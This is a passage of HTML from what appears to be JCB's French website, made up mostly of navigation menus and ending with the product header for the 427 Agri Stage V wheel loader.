                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        &#xC9;lectrique
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/electric-solutions/wheel-loaders/">Chargeuses sur pneumatiques</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/electric-solutions/industrial-forklifts/">Chariots &#xE9;l&#xE9;vateurs industriels</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/electric-solutions/site-dumpers/">Dumpers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/electric-solutions/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/electric-solutions/mini-excavators/">Mini pelles</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/electric-solutions/electric-scissors/">Nacelles access</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/electric-solutions/articulated-booms/">Nacelles articul&#xE9;es</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/electric-solutions/telescopic-handlers/">Telescopic</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/electric-solutions/">Tout</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Groupes motopropulseurs JCB Powertrain pour solutions OEM
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/powertrain-for-oem/agriculture/">Agriculture</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/powertrain-for-oem/construction/">BTP</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/powertrain-for-oem/ground-support-equipment/">&#xC9;quipement de soutien au sol</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/powertrain-for-oem/material-handling/">Manutention de mat&#xE9;riaux</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/powertrain-for-oem/marine/">Marine</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/powertrain-for-oem/power-generation--pumps/">Production d&#x27;&#xE9;lectricit&#xE9; et pompes</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/powertrain-for-oem/government--municipalities/">Services publics et collectivit&#xE9;s locales</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/powertrain-for-oem/material-processing/">Transformation des mat&#xE9;riaux</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/powertrain-for-oem/">Tout</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Logistique
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/logistics/generators/">Groupes-&#xE9;lectrog&#xE8;nes</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/logistics/electric-scissors/">Nacelles access</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/logistics/articulated-booms/">Nacelles articul&#xE9;es</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/logistics/industrial-forklifts/">Teletruk</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/logistics/">Tout</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Fermer le menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Pi&#xE8;ces et Entretien
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/fr-FR/pieces-et-entretien/">Tout</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Pi&#xE8;ces
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/pieces-et-entretien/parts/chassis-and-undercarriage/">Ch&#xE2;ssis et ch&#xE2;ssis inf&#xE9;rieur</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/pieces-et-entretien/parts/powertrain-components/">Composants de groupe moteur</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/pieces-et-entretien/parts/filters/">Filtres</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/pieces-et-entretien/parts/service-fluids/">Fluides d&#x2019;entretien</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/pieces-et-entretien/parts/ground-engaging-tools/">Outils de terrassement</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/pieces-et-entretien/parts/cab-and-body-parts/">Pi&#xE8;ces pour cabine et carrosserie</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/pieces-et-entretien/parts/electrical-and-lighting-systems/">Syst&#xE8;mes &#xE9;lectriques et d&#x2019;&#xE9;clairage</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/pieces-et-entretien/parts/">Tout</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Service
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/pieces-et-entretien/service/machine-care/">Machine Care</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/pieces-et-entretien/service/machine-health-check/">Machine Health Check</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/pieces-et-entretien/service/refurbishment-programme/">Refurbishment Programme</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/pieces-et-entretien/service/reman/">Reman</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/pieces-et-entretien/service/tyre-response/">Tyre Response</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/pieces-et-entretien/service/">Tout</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Fermer le menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Financement
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/fr-FR/financement/">Tout</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/fr-FR/financement/finance/">Finance</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Fermer le menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Explorer
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/fr-FR/explorer/">Tout</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        &#xC9;changer
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/echanger/evenements/">&#xC9;v&#xE9;nements</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/echanger/contact-us/">Nous Contacter</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/echanger/offres-demploi/">Offres d&#x27;emploi</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/echanger/">Tout</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Perspectives
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/perspectives/actualites/">Actualit&#xE9;s</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/perspectives/blogs/">Blogs</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/perspectives/livelink/">LiveLink</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/perspectives/lord-bamford/">Lord Bamford</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/perspectives/notre-histoire/">Notre histoire</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/perspectives/technologie/">Technologie</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/perspectives/">Tout</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Support et guides
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/support-et-guides/foire-aux-questions/">Foire Aux Questions</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/support-et-guides/quick-start-guides/">Guides de d&#xE9;marrage rapide</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/support-et-guides/">Tout</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Solutions durables
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/solutions-durables/diesel/">Diesel</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/solutions-durables/electric/">&#xC9;lectrique</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/solutions-durables/hvo/">HVO</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/solutions-durables/hydrogen/">Hydrog&#xE8;ne</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/solutions-durables/">Tout</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/fr-FR/explorer/corporate/">Corporate</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Fermer le menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                </ul>
                <div class="c-header__additional-nav js-additional-nav">
                    <ul class="c-custom-links">
                    </ul>
                    <div class="c-header-actions">
                        <button class="js-theme-toggler c-header-actions__button c-header-actions__button--desktop" data-qa="header-theme-toggle">
                            <svg class="c-header-actions__icon js-theme-toggle--dark is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#moon" />
                            </svg>
                            <svg class="c-header-actions__icon js-theme-toggle--light is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#sun" />
                            </svg>
                            <span class="visually-hidden">Changement de th&#xE8;me</span>
                        </button>

                            <button class="js-site-search c-header-actions__button c-header-actions__button--desktop c-site-search__button"
                                    data-qa="header-search-icon">
                                <svg class="c-header-actions__icon c-site-search__button-open" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#search-normal" />
                                </svg>
                                <svg class="c-header-actions__icon c-site-search__button-close" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#close-square" />
                                </svg>
                                <span class="visually-hidden">Recherche</span>
                            </button>
                    </div>
                </div>
            </nav>
        </div>
        
<section class="js-site-search js-module" data-module="['site-search']">
    <form class="c-site-search" aria-hidden="true" data-search-url="/fr-FR/resultats-de-recherche/">
        <div class="c-site-search__panel">
            <div type="button" aria-label="Recherche" class="c-site-search__header" aria-expanded="true">
                <span class="c-site-search__title">Recherche</span>
            </div>
            <div class="c-site-search__content">
                <label for="site-search" class="c-site-search__label">Saisir un terme de recherche</label>
                <input type="text"
                       id="site-search"
                       name="search"
                       placeholder="Saisir un terme de recherche"
                       autocomplete="off"
                       class="c-site-search__input" />
                <div class="c-site-search__error">Saisissez un terme de recherche</div>
                <ul class="c-site-search__auto-complete" role="listbox"></ul>

                <button class="c-button c-button--primary c-site-search__confirm-btn" type="submit" data-qa="site-search-submit">
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search-bold"></use>
                    </svg>
                    Recherche
                </button>
            </div>
        </div>
    </form>
</section>

    </div>
</header>


    <main id="main" tabindex="-1">
        
<script>
    const JCBBasket = {
      basketNotificationTitle: 'Ajouté à la demande',
      basketOptionsIntro: 'Options',
      continueBrowsingButton: 'Poursuivre la navigation',
      viewBasketButton: 'Aller à la demande',
      closeBasketLabel: 'Fermer la notification',
      checkoutUrl: '/fr-FR/Panier/',
      instructionalTextBrochure: '',
      instructionalTextQuote: '',
      quoteRequestLabel: 'Demande de prix ajoutée',
      downloadBrochureLabel: 'Brochure ajoutée à la demande'
    };

    window.JCBBasket = JCBBasket;
</script>

<div class="js-module" data-module="['basket-notification']" id="basket-notification"></div>



<div class="o-container">
    <div class="c-breadcrumbs__container js-breadcrumbs-ga js-module" data-module="['commerce-breadcrumb']">
        <div class="c-breadcrumbs">
            <a data-qa="breadcrumb-home" href="/fr-FR/" class="c-breadcrumbs__home">
                <svg role="navigation" focusable="true" aria-hidden="true">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#breadcrumb-home" />
                    <span class="visually-hidden">Retour page d&#x27;accueil</span>
                </svg>
            </a>
            <span class="c-breadcrumbs__ellipsis">/ ... /</span>
            <span class="c-breadcrumbs__links">
                        <a href="/fr-FR/products/" class="c-breadcrumbs__link">
                            Products
                        </a>
                        <a href="/fr-FR/products/machines/" class="c-breadcrumbs__link">
                            Machines
                        </a>
                        <a href="/fr-FR/products/machines/chargeuses-sur-pneumatiques/" class="c-breadcrumbs__link">
                            Chargeuses sur pneumatiques
                        </a>
                <span class="c-breadcrumbs__link c-breadcrumbs__link--current">
                    427 Agri
                </span>
            </span>
        </div>
    </div>
</div>

        


<div class="o-container o-container--spacing-bottom">
    <div class='c-page-title__container js-commerce-page-title-ga js-module' data-module="['commerce-page-title']">
        <div class="c-page-title">
            <div class="c-page-title__content">
                <h1 class="c-page-title__heading">427 Agri</h1>
                    <div class="c-page-title__text"><p>Les chargeuses sur pneumatiques JCB 427 Agri Stage V d&eacute;bordent de nouvelles fonctions innovantes. Un moteur Cummins Stage V 6 % plus puissant, efficace et propre. Avec un rendement &eacute;nerg&eacute;tique optimise gr&acirc;ce &agrave; la nouvelle fonction d&rsquo;arr&ecirc;t automatique du moteur.</p></div>
            </div>
                <picture class="c-page-title__picture">
                    <source srcset="/globalassets/digizuite/42000-6999444028/Img_600x338" media="(max-width: 37.5em)" />
                    <source srcset="/globalassets/digizuite/42000-6999444028/Img_1024x576" media="(max-width: 64em)" />
                    <source srcset="/globalassets/digizuite/42000-6999444028/Img_1100x619" media="(max-width: 100em)" />
                    <img class="c-page-title__img" src="/globalassets/digizuite/42000-6999444028/Img_1424x891" alt="A_WLS_427_STAGE-V_6" height="686" width="1600" />
                </picture>
        </div>
    </div>
</div>
<div class="o-container o-container--spacing-bottom">
